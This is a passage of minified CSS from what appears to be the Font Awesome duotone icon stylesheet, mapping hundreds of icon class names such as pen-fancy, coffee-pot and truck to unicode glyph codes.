64f"}.fa-duotone.fa-pen-fancy:after,.fad.fa-pen-fancy:after{content:"\f5ac\f5ac"}.fa-duotone.fa-coffee-pot:after,.fad.fa-coffee-pot:after{content:"\e002\e002"}.fa-duotone.fa-mouse-field:after,.fad.fa-mouse-field:after{content:"\e5a8\e5a8"}.fa-duotone.fa-digging:after,.fa-duotone.fa-person-digging:after,.fad.fa-digging:after,.fad.fa-person-digging:after{content:"\f85e\f85e"}.fa-duotone.fa-shower-alt:after,.fa-duotone.fa-shower-down:after,.fad.fa-shower-alt:after,.fad.fa-shower-down:after{content:"\e24d\e24d"}.fa-duotone.fa-box-circle-check:after,.fad.fa-box-circle-check:after{content:"\e0c4\e0c4"}.fa-duotone.fa-brightness:after,.fad.fa-brightness:after{content:"\e0c9\e0c9"}.fa-duotone.fa-car-side-bolt:after,.fad.fa-car-side-bolt:after{content:"\e344\e344"}.fa-duotone.fa-file-xml:after,.fad.fa-file-xml:after{content:"\e654\e654"}.fa-duotone.fa-ornament:after,.fad.fa-ornament:after{content:"\f7b8\f7b8"}.fa-duotone.fa-phone-arrow-down-left:after,.fa-duotone.fa-phone-arrow-down:after,.fa-duotone.fa-phone-incoming:after,.fad.fa-phone-arrow-down-left:after,.fad.fa-phone-arrow-down:after,.fad.fa-phone-incoming:after{content:"\e223\e223"}.fa-duotone.fa-cloud-word:after,.fad.fa-cloud-word:after{content:"\e138\e138"}.fa-duotone.fa-hand-fingers-crossed:after,.fad.fa-hand-fingers-crossed:after{content:"\e1a3\e1a3"}.fa-duotone.fa-trash:after,.fad.fa-trash:after{content:"\f1f8\f1f8"}.fa-duotone.fa-gauge-simple-med:after,.fa-duotone.fa-gauge-simple:after,.fa-duotone.fa-tachometer-average:after,.fad.fa-gauge-simple-med:after,.fad.fa-gauge-simple:after,.fad.fa-tachometer-average:after{content:"\f629\f629"}.fa-duotone.fa-arrow-down-small-big:after,.fa-duotone.fa-sort-size-down-alt:after,.fad.fa-arrow-down-small-big:after,.fad.fa-sort-size-down-alt:after{content:"\f88d\f88d"}.fa-duotone.fa-book-medical:after,.fad.fa-book-medical:after{content:"\f7e6\f7e6"}.fa-duotone.fa-face-melting:after,.fad.fa-face-melting:after{content:"\e483\e483"}.fa-duotone.fa-poo:after,.fad.fa-poo:after{content:"\f2fe\f2fe"}.fa-duotone.fa-pen-alt-slash:after,.fa-duotone.fa-pen-clip-slash:after,.fad.fa-pen-alt-slash:after,.fad.fa-pen-clip-slash:after{content:"\e20f\e20f"}.fa-duotone.fa-quote-right-alt:after,.fa-duotone.fa-quote-right:after,.fad.fa-quote-right-alt:after,.fad.fa-quote-right:after{content:"\f10e\f10e"}.fa-duotone.fa-scroll-old:after,.fad.fa-scroll-old:after{content:"\f70f\f70f"}.fa-duotone.fa-guitars:after,.fad.fa-guitars:after{content:"\f8bf\f8bf"}.fa-duotone.fa-phone-xmark:after,.fad.fa-phone-xmark:after{content:"\e227\e227"}.fa-duotone.fa-hose:after,.fad.fa-hose:after{content:"\e419\e419"}.fa-duotone.fa-clock-six:after,.fad.fa-clock-six:after{content:"\e352\e352"}.fa-duotone.fa-shirt:after,.fa-duotone.fa-t-shirt:after,.fa-duotone.fa-tshirt:after,.fad.fa-shirt:after,.fad.fa-t-shirt:after,.fad.fa-tshirt:after{content:"\f553\f553"}.fa-duotone.fa-billboard:after,.fad.fa-billboard:after{content:"\e5cd\e5cd"}.fa-duotone.fa-square-r:after,.fad.fa-square-r:after{content:"\e27c\e27c"}.fa-duotone.fa-cubes:after,.fad.fa-cubes:after{content:"\f1b3\f1b3"}.fa-duotone.fa-envelope-open-dollar:after,.fad.fa-envelope-open-dollar:after{content:"\f657\f657"}.fa-duotone.fa-divide:after,.fad.fa-divide:after{content:"\f529\f529"}.fa-duotone.fa-sun-cloud:after,.fad.fa-sun-cloud:after{content:"\f763\f763"}.fa-duotone.fa-lamp-floor:after,.fad.fa-lamp-floor:after{content:"\e015\e015"}.fa-duotone.fa-square-7:after,.fad.fa-square-7:after{content:"\e25c\e25c"}.fa-duotone.fa-tenge-sign:after,.fa-duotone.fa-tenge:after,.fad.fa-tenge-sign:after,.fad.fa-tenge:after{content:"\f7d7\f7d7"}.fa-duotone.fa-headphones:after,.fad.fa-headphones:after{content:"\f025\f025"}.fa-duotone.fa-hands-holding:after,.fad.fa-hands-holding:after{content:"\f4c2\f4c2"}.fa-duotone.fa-campfire:after,.fad.fa-campfire:after{content:"\f6ba\f6ba"}.fa-duotone.fa-circle-ampersand:after,.fad.fa-circle-ampersand:after{content:"\e0f8\e0f8"}.fa-duotone.fa-snowflakes:after,.fad.fa-snowflakes:after{content:"\f7cf\f7cf"}.fa-duotone.fa-hands-clapping:after,.fad.fa-hands-clapping:after{content:"\e1a8\e1a8"}.fa-duotone.fa-republican:after,.fad.fa-republican:after{content:"\f75e\f75e"}.fa-duotone.fa-leaf-maple:after,.fad.fa-leaf-maple:after{content:"\f6f6\f6f6"}.fa-duotone.fa-arrow-left:after,.fad.fa-arrow-left:after{content:"\f060\f060"}.fa-duotone.fa-person-circle-xmark:after,.fad.fa-person-circle-xmark:after{content:"\e543\e543"}.fa-duotone.fa-ruler:after,.fad.fa-ruler:after{content:"\f545\f545"}.fa-duotone.fa-cup-straw-swoosh:after,.fad.fa-cup-straw-swoosh:after{content:"\e364\e364"}.fa-duotone.fa-temperature-hot:after,.fa-duotone.fa-temperature-sun:after,.fad.fa-temperature-hot:after,.fad.fa-temperature-sun:after{content:"\f76a\f76a"}.fa-duotone.fa-align-left:after,.fad.fa-align-left:after{content:"\f036\f036"}.fa-duotone.fa-dice-d6:after,.fad.fa-dice-d6:after{content:"\f6d1\f6d1"}.fa-duotone.fa-restroom:after,.fad.fa-restroom:after{content:"\f7bd\f7bd"}.fa-duotone.fa-high-definition:after,.fa-duotone.fa-rectangle-hd:after,.fad.fa-high-definition:after,.fad.fa-rectangle-hd:after{content:"\e1ae\e1ae"}.fa-duotone.fa-j:after,.fad.fa-j:after{content:"\4a\4a"}.fa-duotone.fa-galaxy:after,.fad.fa-galaxy:after{content:"\e008\e008"}.fa-duotone.fa-users-viewfinder:after,.fad.fa-users-viewfinder:after{content:"\e595\e595"}.fa-duotone.fa-file-video:after,.fad.fa-file-video:after{content:"\f1c8\f1c8"}.fa-duotone.fa-cherries:after,.fad.fa-cherries:after{content:"\e0ec\e0ec"}.fa-duotone.fa-external-link-alt:after,.fa-duotone.fa-up-right-from-square:after,.fad.fa-external-link-alt:after,.fad.fa-up-right-from-square:after{content:"\f35d\f35d"}.fa-duotone.fa-circle-sort:after,.fa-duotone.fa-sort-circle:after,.fad.fa-circle-sort:after,.fad.fa-sort-circle:after{content:"\e030\e030"}.fa-duotone.fa-table-cells:after,.fa-duotone.fa-th:after,.fad.fa-table-cells:after,.fad.fa-th:after{content:"\f00a\f00a"}.fa-duotone.fa-bag-shopping-minus:after,.fad.fa-bag-shopping-minus:after{content:"\e650\e650"}.fa-duotone.fa-file-pdf:after,.fad.fa-file-pdf:after{content:"\f1c1\f1c1"}.fa-duotone.fa-siren:after,.fad.fa-siren:after{content:"\e02d\e02d"}.fa-duotone.fa-arrow-up-to-dotted-line:after,.fad.fa-arrow-up-to-dotted-line:after{content:"\e0a1\e0a1"}.fa-duotone.fa-image-landscape:after,.fa-duotone.fa-landscape:after,.fad.fa-image-landscape:after,.fad.fa-landscape:after{content:"\e1b5\e1b5"}.fa-duotone.fa-tank-water:after,.fad.fa-tank-water:after{content:"\e452\e452"}.fa-duotone.fa-curling-stone:after,.fa-duotone.fa-curling:after,.fad.fa-curling-stone:after,.fad.fa-curling:after{content:"\f44a\f44a"}.fa-duotone.fa-gamepad-alt:after,.fa-duotone.fa-gamepad-modern:after,.fad.fa-gamepad-alt:after,.fad.fa-gamepad-modern:after{content:"\e5a2\e5a2"}.fa-duotone.fa-messages-question:after,.fad.fa-messages-question:after{content:"\e1e7\e1e7"}.fa-duotone.fa-bible:after,.fa-duotone.fa-book-bible:after,.fad.fa-bible:after,.fad.fa-book-bible:after{content:"\f647\f647"}.fa-duotone.fa-o:after,.fad.fa-o:after{content:"\4f\4f"}.fa-duotone.fa-medkit:after,.fa-duotone.fa-suitcase-medical:after,.fad.fa-medkit:after,.fad.fa-suitcase-medical:after{content:"\f0fa\f0fa"}.fa-duotone.fa-briefcase-arrow-right:after,.fad.fa-briefcase-arrow-right:after{content:"\e2f2\e2f2"}.fa-duotone.fa-expand-wide:after,.fad.fa-expand-wide:after{content:"\f320\f320"}.fa-duotone.fa-clock-eleven-thirty:after,.fad.fa-clock-eleven-thirty:after{content:"\e348\e348"}.fa-duotone.fa-rv:after,.fad.fa-rv:after{content:"\f7be\f7be"}.fa-duotone.fa-user-secret:after,.fad.fa-user-secret:after{content:"\f21b\f21b"}.fa-duotone.fa-otter:after,.fad.fa-otter:after{content:"\f700\f700"}.fa-duotone.fa-dreidel:after,.fad.fa-dreidel:after{content:"\f792\f792"}.fa-duotone.fa-female:after,.fa-duotone.fa-person-dress:after,.fad.fa-female:after,.fad.fa-person-dress:after{content:"\f182\f182"}.fa-duotone.fa-comment-dollar:after,.fad.fa-comment-dollar:after{content:"\f651\f651"}.fa-duotone.fa-briefcase-clock:after,.fa-duotone.fa-business-time:after,.fad.fa-briefcase-clock:after,.fad.fa-business-time:after{content:"\f64a\f64a"}.fa-duotone.fa-flower-tulip:after,.fad.fa-flower-tulip:after{content:"\f801\f801"}.fa-duotone.fa-people-pants-simple:after,.fad.fa-people-pants-simple:after{content:"\e21a\e21a"}.fa-duotone.fa-cloud-drizzle:after,.fad.fa-cloud-drizzle:after{content:"\f738\f738"}.fa-duotone.fa-table-cells-large:after,.fa-duotone.fa-th-large:after,.fad.fa-table-cells-large:after,.fad.fa-th-large:after{content:"\f009\f009"}.fa-duotone.fa-book-tanakh:after,.fa-duotone.fa-tanakh:after,.fad.fa-book-tanakh:after,.fad.fa-tanakh:after{content:"\f827\f827"}.fa-duotone.fa-solar-system:after,.fad.fa-solar-system:after{content:"\e02f\e02f"}.fa-duotone.fa-seal-question:after,.fad.fa-seal-question:after{content:"\e243\e243"}.fa-duotone.fa-phone-volume:after,.fa-duotone.fa-volume-control-phone:after,.fad.fa-phone-volume:after,.fad.fa-volume-control-phone:after{content:"\f2a0\f2a0"}.fa-duotone.fa-disc-drive:after,.fad.fa-disc-drive:after{content:"\f8b5\f8b5"}.fa-duotone.fa-hat-cowboy-side:after,.fad.fa-hat-cowboy-side:after{content:"\f8c1\f8c1"}.fa-duotone.fa-rows:after,.fa-duotone.fa-table-rows:after,.fad.fa-rows:after,.fad.fa-table-rows:after{content:"\e292\e292"}.fa-duotone.fa-location-exclamation:after,.fa-duotone.fa-map-marker-exclamation:after,.fad.fa-location-exclamation:after,.fad.fa-map-marker-exclamation:after{content:"\f608\f608"}.fa-duotone.fa-face-fearful:after,.fad.fa-face-fearful:after{content:"\e375\e375"}.fa-duotone.fa-clipboard-user:after,.fad.fa-clipboard-user:after{content:"\f7f3\f7f3"}.fa-duotone.fa-bus-school:after,.fad.fa-bus-school:after{content:"\f5dd\f5dd"}.fa-duotone.fa-film-slash:after,.fad.fa-film-slash:after{content:"\e179\e179"}.fa-duotone.fa-square-arrow-down-right:after,.fad.fa-square-arrow-down-right:after{content:"\e262\e262"}.fa-duotone.fa-book-sparkles:after,.fa-duotone.fa-book-spells:after,.fad.fa-book-sparkles:after,.fad.fa-book-spells:after{content:"\f6b8\f6b8"}.fa-duotone.fa-washer:after,.fa-duotone.fa-washing-machine:after,.fad.fa-washer:after,.fad.fa-washing-machine:after{content:"\f898\f898"}.fa-duotone.fa-child:after,.fad.fa-child:after{content:"\f1ae\f1ae"}.fa-duotone.fa-lira-sign:after,.fad.fa-lira-sign:after{content:"\f195\f195"}.fa-duotone.fa-user-visor:after,.fad.fa-user-visor:after{content:"\e04c\e04c"}.fa-duotone.fa-file-plus-minus:after,.fad.fa-file-plus-minus:after{content:"\e177\e177"}.fa-duotone.fa-chess-clock-alt:after,.fa-duotone.fa-chess-clock-flip:after,.fad.fa-chess-clock-alt:after,.fad.fa-chess-clock-flip:after{content:"\f43e\f43e"}.fa-duotone.fa-satellite:after,.fad.fa-satellite:after{content:"\f7bf\f7bf"}.fa-duotone.fa-truck-fire:after,.fad.fa-truck-fire:after{content:"\e65a\e65a"}.fa-duotone.fa-plane-lock:after,.fad.fa-plane-lock:after{content:"\e558\e558"}.fa-duotone.fa-steering-wheel:after,.fad.fa-steering-wheel:after{content:"\f622\f622"}.fa-duotone.fa-tag:after,.fad.fa-tag:after{content:"\f02b\f02b"}.fa-duotone.fa-stretcher:after,.fad.fa-stretcher:after{content:"\f825\f825"}.fa-duotone.fa-book-law:after,.fa-duotone.fa-book-section:after,.fad.fa-book-law:after,.fad.fa-book-section:after{content:"\e0c1\e0c1"}.fa-duotone.fa-inboxes:after,.fad.fa-inboxes:after{content:"\e1bb\e1bb"}.fa-duotone.fa-coffee-bean:after,.fad.fa-coffee-bean:after{content:"\e13e\e13e"}.fa-duotone.fa-circle-yen:after,.fad.fa-circle-yen:after{content:"\e5d0\e5d0"}.fa-duotone.fa-brackets-curly:after,.fad.fa-brackets-curly:after{content:"\f7ea\f7ea"}.fa-duotone.fa-ellipsis-stroke-vertical:after,.fa-duotone.fa-ellipsis-v-alt:after,.fad.fa-ellipsis-stroke-vertical:after,.fad.fa-ellipsis-v-alt:after{content:"\f39c\f39c"}.fa-duotone.fa-comment:after,.fad.fa-comment:after{content:"\f075\f075"}.fa-duotone.fa-square-1:after,.fad.fa-square-1:after{content:"\e256\e256"}.fa-duotone.fa-birthday-cake:after,.fa-duotone.fa-cake-candles:after,.fa-duotone.fa-cake:after,.fad.fa-birthday-cake:after,.fad.fa-cake-candles:after,.fad.fa-cake:after{content:"\f1fd\f1fd"}.fa-duotone.fa-head-side:after,.fad.fa-head-side:after{content:"\f6e9\f6e9"}.fa-duotone.fa-truck-ladder:after,.fad.fa-truck-ladder:after{content:"\e657\e657"}.fa-duotone.fa-envelope:after,.fad.fa-envelope:after{content:"\f0e0\f0e0"}.fa-duotone.fa-dolly-empty:after,.fad.fa-dolly-empty:after{content:"\f473\f473"}.fa-duotone.fa-face-tissue:after,.fad.fa-face-tissue:after{content:"\e39c\e39c"}.fa-duotone.fa-angle-double-up:after,.fa-duotone.fa-angles-up:after,.fad.fa-angle-double-up:after,.fad.fa-angles-up:after{content:"\f102\f102"}.fa-duotone.fa-bin-recycle:after,.fad.fa-bin-recycle:after{content:"\e5f7\e5f7"}.fa-duotone.fa-paperclip:after,.fad.fa-paperclip:after{content:"\f0c6\f0c6"}.fa-duotone.fa-chart-line-down:after,.fad.fa-chart-line-down:after{content:"\f64d\f64d"}.fa-duotone.fa-arrow-right-to-city:after,.fad.fa-arrow-right-to-city:after{content:"\e4b3\e4b3"}.fa-duotone.fa-lock-a:after,.fad.fa-lock-a:after{content:"\e422\e422"}.fa-duotone.fa-ribbon:after,.fad.fa-ribbon:after{content:"\f4d6\f4d6"}.fa-duotone.fa-lungs:after,.fad.fa-lungs:after{content:"\f604\f604"}.fa-duotone.fa-person-pinball:after,.fad.fa-person-pinball:after{content:"\e21d\e21d"}.fa-duotone.fa-arrow-up-9-1:after,.fa-duotone.fa-sort-numeric-up-alt:after,.fad.fa-arrow-up-9-1:after,.fad.fa-sort-numeric-up-alt:after{content:"\f887\f887"}.fa-duotone.fa-apple-core:after,.fad.fa-apple-core:after{content:"\e08f\e08f"}.fa-duotone.fa-circle-y:after,.fad.fa-circle-y:after{content:"\e12f\e12f"}.fa-duotone.fa-h6:after,.fad.fa-h6:after{content:"\e413\e413"}.fa-duotone.fa-litecoin-sign:after,.fad.fa-litecoin-sign:after{content:"\e1d3\e1d3"}.fa-duotone.fa-circle-small:after,.fad.fa-circle-small:after{content:"\e122\e122"}.fa-duotone.fa-border-none:after,.fad.fa-border-none:after{content:"\f850\f850"}.fa-duotone.fa-arrow-turn-down-left:after,.fad.fa-arrow-turn-down-left:after{content:"\e2e1\e2e1"}.fa-duotone.fa-circle-nodes:after,.fad.fa-circle-nodes:after{content:"\e4e2\e4e2"}.fa-duotone.fa-parachute-box:after,.fad.fa-parachute-box:after{content:"\f4cd\f4cd"}.fa-duotone.fa-reflect-horizontal:after,.fad.fa-reflect-horizontal:after{content:"\e664\e664"}.fa-duotone.fa-comment-alt-medical:after,.fa-duotone.fa-message-medical:after,.fad.fa-comment-alt-medical:after,.fad.fa-message-medical:after{content:"\f7f4\f7f4"}.fa-duotone.fa-rugby-ball:after,.fad.fa-rugby-ball:after{content:"\e3c6\e3c6"}.fa-duotone.fa-comment-music:after,.fad.fa-comment-music:after{content:"\f8b0\f8b0"}.fa-duotone.fa-indent:after,.fad.fa-indent:after{content:"\f03c\f03c"}.fa-duotone.fa-tree-alt:after,.fa-duotone.fa-tree-deciduous:after,.fad.fa-tree-alt:after,.fad.fa-tree-deciduous:after{content:"\f400\f400"}.fa-duotone.fa-puzzle-piece-alt:after,.fa-duotone.fa-puzzle-piece-simple:after,.fad.fa-puzzle-piece-alt:after,.fad.fa-puzzle-piece-simple:after{content:"\e231\e231"}.fa-duotone.fa-truck-field-un:after,.fad.fa-truck-field-un:after{content:"\e58e\e58e"}.fa-duotone.fa-nfc-trash:after,.fad.fa-nfc-trash:after{content:"\e1fd\e1fd"}.fa-duotone.fa-hourglass-empty:after,.fa-duotone.fa-hourglass:after,.fad.fa-hourglass-empty:after,.fad.fa-hourglass:after{content:"\f254\f254"}.fa-duotone.fa-mountain:after,.fad.fa-mountain:after{content:"\f6fc\f6fc"}.fa-duotone.fa-file-times:after,.fa-duotone.fa-file-xmark:after,.fad.fa-file-times:after,.fad.fa-file-xmark:after{content:"\f317\f317"}.fa-duotone.fa-home-heart:after,.fa-duotone.fa-house-heart:after,.fad.fa-home-heart:after,.fad.fa-house-heart:after{content:"\f4c9\f4c9"}.fa-duotone.fa-house-chimney-blank:after,.fad.fa-house-chimney-blank:after{content:"\e3b0\e3b0"}.fa-duotone.fa-meter-bolt:after,.fad.fa-meter-bolt:after{content:"\e1e9\e1e9"}.fa-duotone.fa-user-doctor:after,.fa-duotone.fa-user-md:after,.fad.fa-user-doctor:after,.fad.fa-user-md:after{content:"\f0f0\f0f0"}.fa-duotone.fa-slash-back:after,.fad.fa-slash-back:after{content:"\5c\5c"}.fa-duotone.fa-circle-info:after,.fa-duotone.fa-info-circle:after,.fad.fa-circle-info:after,.fad.fa-info-circle:after{content:"\f05a\f05a"}.fa-duotone.fa-fishing-rod:after,.fad.fa-fishing-rod:after{content:"\e3a8\e3a8"}.fa-duotone.fa-hammer-crash:after,.fad.fa-hammer-crash:after{content:"\e414\e414"}.fa-duotone.fa-message-heart:after,.fad.fa-message-heart:after{content:"\e5c9\e5c9"}.fa-duotone.fa-cloud-meatball:after,.fad.fa-cloud-meatball:after{content:"\f73b\f73b"}.fa-duotone.fa-camera-polaroid:after,.fad.fa-camera-polaroid:after{content:"\f8aa\f8aa"}.fa-duotone.fa-camera-alt:after,.fa-duotone.fa-camera:after,.fad.fa-camera-alt:after,.fad.fa-camera:after{content:"\f030\f030"}.fa-duotone.fa-square-virus:after,.fad.fa-square-virus:after{content:"\e578\e578"}.fa-duotone.fa-cart-arrow-up:after,.fad.fa-cart-arrow-up:after{content:"\e3ee\e3ee"}.fa-duotone.fa-meteor:after,.fad.fa-meteor:after{content:"\f753\f753"}.fa-duotone.fa-car-on:after,.fad.fa-car-on:after{content:"\e4dd\e4dd"}.fa-duotone.fa-sleigh:after,.fad.fa-sleigh:after{content:"\f7cc\f7cc"}.fa-duotone.fa-arrow-down-1-9:after,.fa-duotone.fa-sort-numeric-asc:after,.fa-duotone.fa-sort-numeric-down:after,.fad.fa-arrow-down-1-9:after,.fad.fa-sort-numeric-asc:after,.fad.fa-sort-numeric-down:after{content:"\f162\f162"}.fa-duotone.fa-buoy-mooring:after,.fad.fa-buoy-mooring:after{content:"\e5b6\e5b6"}.fa-duotone.fa-square-4:after,.fad.fa-square-4:after{content:"\e259\e259"}.fa-duotone.fa-hand-holding-droplet:after,.fa-duotone.fa-hand-holding-water:after,.fad.fa-hand-holding-droplet:after,.fad.fa-hand-holding-water:after{content:"\f4c1\f4c1"}.fa-duotone.fa-file-eps:after,.fad.fa-file-eps:after{content:"\e644\e644"}.fa-duotone.fa-tricycle-adult:after,.fad.fa-tricycle-adult:after{content:"\e5c4\e5c4"}.fa-duotone.fa-waveform:after,.fad.fa-waveform:after{content:"\f8f1\f8f1"}.fa-duotone.fa-water:after,.fad.fa-water:after{content:"\f773\f773"}.fa-duotone.fa-star-sharp-half-alt:after,.fa-duotone.fa-star-sharp-half-stroke:after,.fad.fa-star-sharp-half-alt:after,.fad.fa-star-sharp-half-stroke:after{content:"\e28d\e28d"}.fa-duotone.fa-nfc-signal:after,.fad.fa-nfc-signal:after{content:"\e1fb\e1fb"}.fa-duotone.fa-plane-prop:after,.fad.fa-plane-prop:after{content:"\e22b\e22b"}.fa-duotone.fa-calendar-check:after,.fad.fa-calendar-check:after{content:"\f274\f274"}.fa-duotone.fa-clock-desk:after,.fad.fa-clock-desk:after{content:"\e134\e134"}.fa-duotone.fa-calendar-clock:after,.fa-duotone.fa-calendar-time:after,.fad.fa-calendar-clock:after,.fad.fa-calendar-time:after{content:"\e0d2\e0d2"}.fa-duotone.fa-braille:after,.fad.fa-braille:after{content:"\f2a1\f2a1"}.fa-duotone.fa-prescription-bottle-alt:after,.fa-duotone.fa-prescription-bottle-medical:after,.fad.fa-prescription-bottle-alt:after,.fad.fa-prescription-bottle-medical:after{content:"\f486\f486"}.fa-duotone.fa-plate-utensils:after,.fad.fa-plate-utensils:after{content:"\e43b\e43b"}.fa-duotone.fa-family-pants:after,.fad.fa-family-pants:after{content:"\e302\e302"}.fa-duotone.fa-hose-reel:after,.fad.fa-hose-reel:after{content:"\e41a\e41a"}.fa-duotone.fa-house-window:after,.fad.fa-house-window:after{content:"\e3b3\e3b3"}.fa-duotone.fa-landmark:after,.fad.fa-landmark:after{content:"\f66f\f66f"}.fa-duotone.fa-truck:after,.fad.fa-truck:after{content:"\f0d1\f0d1"}.fa-duotone.fa-music-magnifying-glass:after,.fad.fa-music-magnifying-glass:after{content:"\e662\e662"}.fa-duotone.fa-crosshairs:after,.fad.fa-crosshairs:after{content:"\f05b\f05b"}.fa-duotone.fa-cloud-rainbow:after,.fad.fa-cloud-rainbow:after{content:"\f73e\f73e"}.fa-duotone.fa-person-cane:after,.fad.fa-person-cane:after{content:"\e53c\e53c"}.fa-duotone.fa-alien:after,.fad.fa-alien:after{content:"\f8f5\f8f5"}.fa-duotone.fa-tent:after,.fad.fa-tent:after{content:"\e57d\e57d"}.fa-duotone.fa-laptop-binary:after,.fad.fa-laptop-binary:after{content:"\e5e7\e5e7"}.fa-duotone.fa-vest-patches:after,.fad.fa-vest-patches:after{content:"\e086\e086"}.fa-duotone.fa-people-dress-simple:after,.fad.fa-people-dress-simple:after{content:"\e218\e218"}.fa-duotone.fa-check-double:after,.fad.fa-check-double:after{content:"\f560\f560"}.fa-duotone.fa-arrow-down-a-z:after,.fa-duotone.fa-sort-alpha-asc:after,.fa-duotone.fa-sort-alpha-down:after,.fad.fa-arrow-down-a-z:after,.fad.fa-sort-alpha-asc:after,.fad.fa-sort-alpha-down:after{content:"\f15d\f15d"}.fa-duotone.fa-bowling-ball-pin:after,.fad.fa-bowling-ball-pin:after{content:"\e0c3\e0c3"}.fa-duotone.fa-bell-school-slash:after,.fad.fa-bell-school-slash:after{content:"\f5d6\f5d6"}.fa-duotone.fa-plus-large:after,.fad.fa-plus-large:after{content:"\e59e\e59e"}.fa-duotone.fa-money-bill-wheat:after,.fad.fa-money-bill-wheat:after{content:"\e52a\e52a"}.fa-duotone.fa-camera-viewfinder:after,.fa-duotone.fa-screenshot:after,.fad.fa-camera-viewfinder:after,.fad.fa-screenshot:after{content:"\e0da\e0da"}.fa-duotone.fa-comment-alt-music:after,.fa-duotone.fa-message-music:after,.fad.fa-comment-alt-music:after,.fad.fa-message-music:after{content:"\f8af\f8af"}.fa-duotone.fa-car-building:after,.fad.fa-car-building:after{content:"\f859\f859"}.fa-duotone.fa-border-bottom-right:after,.fa-duotone.fa-border-style-alt:after,.fad.fa-border-bottom-right:after,.fad.fa-border-style-alt:after{content:"\f854\f854"}.fa-duotone.fa-octagon:after,.fad.fa-octagon:after{content:"\f306\f306"}.fa-duotone.fa-comment-arrow-up-right:after,.fad.fa-comment-arrow-up-right:after{content:"\e145\e145"}.fa-duotone.fa-octagon-divide:after,.fad.fa-octagon-divide:after{content:"\e203\e203"}.fa-duotone.fa-cookie:after,.fad.fa-cookie:after{content:"\f563\f563"}.fa-duotone.fa-arrow-left-rotate:after,.fa-duotone.fa-arrow-rotate-back:after,.fa-duotone.fa-arrow-rotate-backward:after,.fa-duotone.fa-arrow-rotate-left:after,.fa-duotone.fa-undo:after,.fad.fa-arrow-left-rotate:after,.fad.fa-arrow-rotate-back:after,.fad.fa-arrow-rotate-backward:after,.fad.fa-arrow-rotate-left:after,.fad.fa-undo:after{content:"\f0e2\f0e2"}.fa-duotone.fa-tv-music:after,.fad.fa-tv-music:after{content:"\f8e6\f8e6"}.fa-duotone.fa-hard-drive:after,.fa-duotone.fa-hdd:after,.fad.fa-hard-drive:after,.fad.fa-hdd:after{content:"\f0a0\f0a0"}.fa-duotone.fa-reel:after,.fad.fa-reel:after{content:"\e238\e238"}.fa-duotone.fa-face-grin-squint-tears:after,.fa-duotone.fa-grin-squint-tears:after,.fad.fa-face-grin-squint-tears:after,.fad.fa-grin-squint-tears:after{content:"\f586\f586"}.fa-duotone.fa-dumbbell:after,.fad.fa-dumbbell:after{content:"\f44b\f44b"}.fa-duotone.fa-list-alt:after,.fa-duotone.fa-rectangle-list:after,.fad.fa-list-alt:after,.fad.fa-rectangle-list:after{content:"\f022\f022"}.fa-duotone.fa-tarp-droplet:after,.fad.fa-tarp-droplet:after{content:"\e57c\e57c"}.fa-duotone.fa-alarm-exclamation:after,.fad.fa-alarm-exclamation:after{content:"\f843\f843"}.fa-duotone.fa-house-medical-circle-check:after,.fad.fa-house-medical-circle-check:after{content:"\e511\e511"}.fa-duotone.fa-traffic-cone:after,.fad.fa-traffic-cone:after{content:"\f636\f636"}.fa-duotone.fa-grate:after,.fad.fa-grate:after{content:"\e193\e193"}.fa-duotone.fa-arrow-down-right:after,.fad.fa-arrow-down-right:after{content:"\e093\e093"}.fa-duotone.fa-person-skiing-nordic:after,.fa-duotone.fa-skiing-nordic:after,.fad.fa-person-skiing-nordic:after,.fad.fa-skiing-nordic:after{content:"\f7ca\f7ca"}.fa-duotone.fa-calendar-plus:after,.fad.fa-calendar-plus:after{content:"\f271\f271"}.fa-duotone.fa-person-from-portal:after,.fa-duotone.fa-portal-exit:after,.fad.fa-person-from-portal:after,.fad.fa-portal-exit:after{content:"\e023\e023"}.fa-duotone.fa-plane-arrival:after,.fad.fa-plane-arrival:after{content:"\f5af\f5af"}.fa-duotone.fa-cowbell-circle-plus:after,.fa-duotone.fa-cowbell-more:after,.fad.fa-cowbell-circle-plus:after,.fad.fa-cowbell-more:after{content:"\f8b4\f8b4"}.fa-duotone.fa-arrow-alt-circle-left:after,.fa-duotone.fa-circle-left:after,.fad.fa-arrow-alt-circle-left:after,.fad.fa-circle-left:after{content:"\f359\f359"}.fa-duotone.fa-distribute-spacing-vertical:after,.fad.fa-distribute-spacing-vertical:after{content:"\e366\e366"}.fa-duotone.fa-signal-alt-2:after,.fa-duotone.fa-signal-bars-fair:after,.fad.fa-signal-alt-2:after,.fad.fa-signal-bars-fair:after{content:"\f692\f692"}.fa-duotone.fa-sportsball:after,.fad.fa-sportsball:after{content:"\e44b\e44b"}.fa-duotone.fa-game-console-handheld-crank:after,.fad.fa-game-console-handheld-crank:after{content:"\e5b9\e5b9"}.fa-duotone.fa-subway:after,.fa-duotone.fa-train-subway:after,.fad.fa-subway:after,.fad.fa-train-subway:after{content:"\f239\f239"}.fa-duotone.fa-chart-gantt:after,.fad.fa-chart-gantt:after{content:"\e0e4\e0e4"}.fa-duotone.fa-face-smile-upside-down:after,.fad.fa-face-smile-upside-down:after{content:"\e395\e395"}.fa-duotone.fa-ball-pile:after,.fad.fa-ball-pile:after{content:"\f77e\f77e"}.fa-duotone.fa-badge-dollar:after,.fad.fa-badge-dollar:after{content:"\f645\f645"}.fa-duotone.fa-money-bills-alt:after,.fa-duotone.fa-money-bills-simple:after,.fad.fa-money-bills-alt:after,.fad.fa-money-bills-simple:after{content:"\e1f4\e1f4"}.fa-duotone.fa-list-timeline:after,.fad.fa-list-timeline:after{content:"\e1d1\e1d1"}.fa-duotone.fa-indian-rupee-sign:after,.fa-duotone.fa-indian-rupee:after,.fa-duotone.fa-inr:after,.fad.fa-indian-rupee-sign:after,.fad.fa-indian-rupee:after,.fad.fa-inr:after{content:"\e1bc\e1bc"}.fa-duotone.fa-crop-alt:after,.fa-duotone.fa-crop-simple:after,.fad.fa-crop-alt:after,.fad.fa-crop-simple:after{content:"\f565\f565"}.fa-duotone.fa-money-bill-1:after,.fa-duotone.fa-money-bill-alt:after,.fad.fa-money-bill-1:after,.fad.fa-money-bill-alt:after{content:"\f3d1\f3d1"}.fa-duotone.fa-left-long:after,.fa-duotone.fa-long-arrow-alt-left:after,.fad.fa-left-long:after,.fad.fa-long-arrow-alt-left:after{content:"\f30a\f30a"}.fa-duotone.fa-keyboard-down:after,.fad.fa-keyboard-down:after{content:"\e1c2\e1c2"}.fa-duotone.fa-circle-up-right:after,.fad.fa-circle-up-right:after{content:"\e129\e129"}.fa-duotone.fa-cloud-bolt-moon:after,.fa-duotone.fa-thunderstorm-moon:after,.fad.fa-cloud-bolt-moon:after,.fad.f